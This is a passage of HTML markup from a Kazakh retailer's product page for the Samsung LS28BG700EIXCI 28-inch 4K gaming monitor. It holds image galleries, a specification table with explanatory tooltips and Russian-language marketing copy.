        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_9_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_9_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 9 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_1_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_1_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_1_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 10 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_12_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_12_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_12_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 11 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 11"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_3_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_3_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_3_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 12 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 12"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_4_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_4_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_4_6_160.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI - фото 13 | sulpak.kz"
         alt="Монитор Игровой Samsung LS28BG700EIXCI - фото 13"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">259 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="611187">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Класс монитора</div>
                                                <div class="product__main-prop-value">
<a href="/f/monitoriy/almaty/61988_2">Игровой </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Диагональ</div>
                                                <div class="product__main-prop-value">
<a href="/f/monitoriy/almaty/78611_8">28″ - 71,1 см </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Разрешение</div>
                                                <div class="product__main-prop-value">
<a href="/f/monitoriy/almaty/4841_59">3840x2160 (4K UHD) </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип подсветки</div>
                                                <div class="product__main-prop-value">
LED                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип матрицы</div>
                                                <div class="product__main-prop-value">
<a href="/f/monitoriy/almaty/6935_19">IPS </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Частота обновления</div>
                                                <div class="product__main-prop-value">
<a href="/f/monitoriy/almaty/78609_4">144 Гц</a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Время отклика</div>
                                                <div class="product__main-prop-value">
<a href="/f/monitoriy/almaty/4843_1">1 мс</a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
Вьетнам                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=611187"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/monitoriy">
                                    <div class="product__main-additional-info__container-text">
                                        Мониторы
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/monitoriy/almaty/888_1">
                                    <div class="product__main-additional-info__container-text">
                                        Мониторы Samsung
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=727&amp;classId=65"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.flexin-specs2 { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs2 { margin: 5px; width: 330px }
.fff { color: rgba(255, 255, 255, 1) !important }
.img-full-width { max-width: 100%; width: 100% }
.centered { text-align: center }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }</style>
<div style="background: rgba(0, 0, 0, 1)">
    <h2 class=" centered fff">Выйдите за пределы реальности</h2>

    <p> <img loading="lazy" class="img-full-width" src="" data-image="image_ESZIF4"></p>

    <h2 class="centered fff">4 главные особенности</h2>
    <div class="flexin-specs2">
        <div class="raw-specs2">

            <div class="centered">
                <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408261/ua-feature-spellbinding-visuals-535361103?$464_n_JPG$" data-image="image_h8TbIP"></p>
            </div>


            <h3 class="fff ">Очаровательные визуальные эффекты</h3>

            <p class="fff">Разрешение UHD, панель IPS и HDR400 сочетаются для впечатляющих цветов с полной глубиной и
                детализацией.</p>


        </div>

        <div class="raw-specs2">

            <div class="centered">
                <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408262/ua-feature-next-level-gaming-performance-535361105?$464_n_JPG$" data-image="image_Xf5FZL"></p>
            </div>


            <h3 class="fff">Новый уровень игровой производительности</h3>

            <p class="fff">Частота обновления 144 Гц, время отклика 1 мс и совместимость с G-Sync выведут вас на вершину
                игры.</p>


        </div>

        <div class="raw-specs2">

            <div class="centered">
                <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408263/ua-feature-smooth-cloud-gaming-on-demand-535361109?$464_n_JPG$" data-image="image_k57ths"></p>
            </div>


            <h3 class="fff">Плавная облачная игра по запросу</h3>

            <p class="fff">Мгновенно получайте доступ к самым популярным потоковым службам и консольным играм с помощью
                Gaming Hub. Усовершенствованная технология потоковой передачи Samsung обеспечивает плавное
                воспроизведение с нулевыми загрузками или ограничениями на хранение.</p>


        </div>

        <div class="raw-specs2">

            <div class="centered">
                <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408264/ua-feature-favorite-shows-in-one-place-535361107?$464_n_JPG$" data-image="image_k57ths"></p>
            </div>


            <h3 class="fff">Любимые шоу в одном месте</h3>

            <p class="fff">Любимые потоковые программы и даже бесплатный живой контент с Samsung TV Plus встроены, что
                дает вам широкий выбор содержимого в 4K HDR.</p>


        </div>


    </div>





    <h2 class=" centered fff">Гиперреальные миры на вашем экране</h2>
    <p class="centered fff">Откройте каждую деталь с максимальной четкостью. Плотность пикселей в 4 раза больше, чем
        FHD, смотрите игры как никогда раньше. Панель IPS обеспечивает четкие цвета и широкий угол обзора 178º для
        четкости с любой точки зрения. С большим количеством пикселей и большей глубиной игры более близки к реальности,
        чем когда-либо раньше.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408257/ua-feature-hyper-real-worlds-on-your-screen-535361092?$FB_TYPE_K_JPG$" data-image="image_EUlbwO"></p>



    <h2 class="centered fff">Скрытые детали ярко сияют</h2>
    <p class="centered fff">Раскройте всю картину. DisplayHDR 400 обеспечивает больший контраст с более глубоким черным
        и более ярким белым, чтобы помочь вам раскрыть скрывающихся в тени врагов или тайны. Даже в темных сценах каждая
        деталь сверкает четко.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408267/ua-feature-hidden-details-shining-bright-535361115?$FB_TYPE_K_JPG$" data-image="image_MNxIpC"></p>

    <h2 class="centered fff">Невероятная частота обновления 4К в играх</h2>
    <p class="centered fff">Побеждайте любого врага, даже на экстремальной скорости. Частота обновления 144 Гц устраняет
        задержку для увлекательного игрового процесса с чрезвычайно плавным действием. Определяйте врагов с элитной
        точностью с помощью времени отклика 1 мс, точных движений мыши и неразмытых кадров с минимизированным
        количеством ореолов.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408259/ua-feature-incredible-4k-gaming-refresh-rates-535361099?$FB_TYPE_K_JPG$" data-image="image_9EjkWD"></p>




    <h2 class="centered fff">Бесперебойный поток игры</h2>
    <p class="centered fff">Гиперекшн без проблем. Совместимость G-Sync поддерживает синхронизацию графического
        процессора и панели, чтобы избежать прерываний, задержек экрана и разрывов изображения. Скоростные и сложные
        игровые сцены стабильны и не зависают благодаря AMD FreeSync Premium Pro для вашего конкурентного преимущества.
    </p>
    <div style="background: rgba(255, 255, 255, 1)">
        <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408252/ua-feature-uninterrupted-game-flow-535361075?$FB_TYPE_K_JPG$" data-image="image_479GKa"></p>





        <h2 class="centered">Где игры совмещаются</h2>
        <p class="centered">Лучшие игры в одном месте. Samsung Gaming Hub обеспечивает мгновенный доступ к самым
            популярным облачным игровым сервисам, а также вашим любимым консолям. Плавное визуальное изображение и
            чувствительный игровой процесс созданы благодаря усовершенствованной технологии потоковой передачи игр без
            загрузки или ограничения на память – просто включите и играйте. Все лучше всего от игр в одном месте.
            Samsung Gaming Hub обеспечивает мгновенный доступ к самым популярным облачным игровым сервисам, а также
            вашим любимым консолям. Плавное визуальное изображение и чувствительный игровой процесс обеспечиваются
            передовой технологией потоковой передачи игр без загрузки или ограничения на память – просто включите и
            играйте.</p>
        <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408254/ua-feature-where-gaming-comes-together-535361085?$FB_TYPE_A_JPG$" data-image="image_7LC144"></p>

    </div>



    <h2 class="centered fff">Ваши любимые шоу в вашем пространстве</h2>
    <p class="centered fff">Отдохните от марафонских игровых сеансов и догоните потоковое содержимое в 4K HDR, которое
        необходимо просмотреть, с помощью простого соединения Wi-Fi. Samsung TV Plus предлагает бесплатный живой контент
        без загрузок и регистраций, а также персональные рекомендации контента из Universal Guide.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408258/ua-feature-your-favorite-shows-in-your-space-535361097?$FB_TYPE_A_JPG$" data-image="image_eLAb8V"></p>


    <h2 class="centered fff">Созданный, чтобы осветить ваш мир</h2>
    <p class="centered fff">Окружайте себя в каждой сцене. Благодаря основному освещению добавьте особенности своей
        обстановке с помощью нескольких цветовых режимов, которые переходят с экрана в вашу действительность. Игры
        выходят за пределы экрана благодаря технологии CoreSync, которая совпадает с цветом на экране вашей игры для
        погружения в мир.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408268/ua-feature-designed-to-light-up-your-world-535361118?$FB_TYPE_A_JPG$" data-image="image_6nt0fm"></p>


    <h2 class="centered fff">Быстрая и простая настройка, чтобы одержать победу</h2>
    <p class="centered fff">Мгновенно проверяйте и контролируйте настройки игры. Теперь вы можете легко просматривать
        статус самых важных настроек, таких как FPS или HDR. Изменяйте время ответа или соотношение экрана, а также
        режим изображения в игре, не оставляя игровой экран, чтобы вы сосредоточились на своей цели.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408266/ua-feature-quicksimple-setup-to-seize-the-win-535361113?$FB_TYPE_K_JPG$" data-image="image_Ge7exe"></p>



    <h2 class="centered fff">Раскрываются невидимые стороны</h2>
    <p class="centered fff">Найдите больше с расширенным просмотром. Открывайте скрытые драгоценные камни или обступайте
        врагов в полном укрытии благодаря сверхширокому формату 21:9. Дополнительный контекст в каждом матче приближает
        к вершине таблицы лидеров.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408255/ua-feature-unseen-sides-revealed-535361088?$FB_TYPE_A_JPG$" data-image="image_ypVvnf"></p>

    <h2 class="centered fff">Мгновенное автоматическое подключение</h2>
    <p class="centered fff">Включите для мгновенной игры. Благодаря Auto Source Switch+ монитор определяет, когда
        подключенные устройства включены, и мгновенно переключается на новый источник сигнала. Это поможет вам быстрее
        переходить к игровым действиям, не пролистывая несколько источников входного сигнала.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408253/ua-feature-instant-auto-connect-535361080?$FB_TYPE_A_JPG$" data-image="image_rSEOb5"></p>

    <h2 class="centered fff">Ваши игры специально для вас</h2>
    <p class="centered fff">Достигните вершины победы. Поверните, наклоняйте и регулируйте монитор, пока все враги не станут в полной видимости. Ваш экран можно свободно перемещать, чтобы получить полный комфорт во время игры.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408265/ua-feature-your-games-tailored-to-you-535361111?$FB_TYPE_K_JPG$" data-image="image_rSEOb5"></p>






    </div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=727&amp;classId=65">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Монитор Игровой Samsung LS28BG700EIXCI"
data-code="611187"
data-price="259990.0"
data-brand="Samsung"
data-list="Мониторы">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/monitoriy_samsung_ls28bg700eixci" data-product-id="611187" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6_320.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI"
         alt="Монитор Игровой Samsung LS28BG700EIXCI"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_5_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_5_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_5_6_320.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI"
         alt="Монитор Игровой Samsung LS28BG700EIXCI"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_0_6_320.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI"
         alt="Монитор Игровой Samsung LS28BG700EIXCI"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_8_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_8_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_8_6_320.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI"
         alt="Монитор Игровой Samsung LS28BG700EIXCI"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_7_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_7_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_7_6_320.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI"
         alt="Монитор Игровой Samsung LS28BG700EIXCI"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_2_6_320.webp"
         loading="lazy"
         title="Монитор Игровой Samsung LS28BG700EIXCI"
         alt="Монитор Игровой Samsung LS28BG700EIXCI"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/monitoriy_samsung_ls28bg700eixci" data-product-id="611187" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Монитор Игровой Samsung LS28BG700EIXCI</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="611187">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=611187"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Базовые мониторы: Предназначены для повседневных задач, таких как работа с текстами, интернет-сёрфинг, просмотр видео. Обычно они имеют стандартное разрешение (например, Full HD), среднюю частоту обновления (60-75 Гц) такие мониторы идеально подходят для офисных задач и домашнего использования. Игровые мониторы: Имеют высокую частоту обновления (от 120 до 240 Гц и выше), короткое время отклика и технологии адаптивной синхронизации для плавного игрового процесса без задержек.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Класс монитора

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/monitoriy/almaty/61988_2">Игровой </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Диагональ монитора — это расстояние между противоположными углами экрана, измеренное в дюймах (1 дюйм = 2,54 см). Чем больше диагональ, тем больше рабочее пространство. Большие мониторы обеспечивают более комфортный просмотр и работу, особенно при выполнении задач, требующих большого количества экранного пространства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Диагональ

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/monitoriy/almaty/78611_8">28″ - 71,1 см </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Разрешение монитора — это количество пикселей, которые отображаются на экране по горизонтали и вертикали. Чем выше разрешение, тем более четкая и детализированная картинка. Например, разрешение 1920x1080 (Full HD) подходит для повседневных задач, а более высокое разрешение, как 2560x1440 (QHD) или 3840x2160 (4K), обеспечивает более высокую четкость изображения, что особенно важно для игр, работы с графикой и видео.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Разрешение

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/monitoriy/almaty/4841_59">3840x2160 (4K UHD) </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип подсветки монитора влияет на качество изображения. Наиболее распространены технологии LED и OLED. В LED-подсветке выделяют WLED (белые светодиоды), GB LED (зеленые и синие светодиоды) и RGB LED (красные, зеленые и синие светодиоды), обеспечивающие яркие и контрастные изображения. OLED-подсветка обеспечивает глубокие черные цвета и широкий угол обзора, так как каждый пиксель светится самостоятельно. Выбор подсветки влияет на цветопередачу и энергоэффективность монитора.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип подсветки

                                            </div>
                                            <div class="product__characteristics-item-val">
LED 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип матрицы монитора влияет на качество изображения и его характеристики: TN – высокоскоростные, подходят для игр, но с более слабыми углами обзора и цветопередачей. IPS  – отличная цветопередача и широкие углы обзора, идеальны для графики. VA  – хорошая контрастность и цветопередача. OLED – выдающаяся контрастность и глубокие чёрные оттенки, высокое качество изображения. Retina – используется в Apple-устройствах, отличается высокой плотностью пикселей для более четкой картинки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип матрицы

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/monitoriy/almaty/6935_19">IPS </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

